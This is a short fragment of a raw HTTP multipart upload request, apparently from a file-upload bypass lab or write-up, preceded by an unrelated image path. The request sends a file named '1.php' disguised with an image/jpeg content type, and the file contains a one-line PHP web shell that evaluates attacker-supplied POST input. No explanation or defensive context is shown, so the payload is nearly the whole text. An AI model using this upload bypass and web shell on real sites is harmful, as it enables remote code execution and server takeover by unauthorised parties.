 Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------3819821430309462337625124687
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php
@eval($_POST['xek']);
?>
-----------------------------3819821430309462337625124687
Content-Disposition: form-data; name="submit"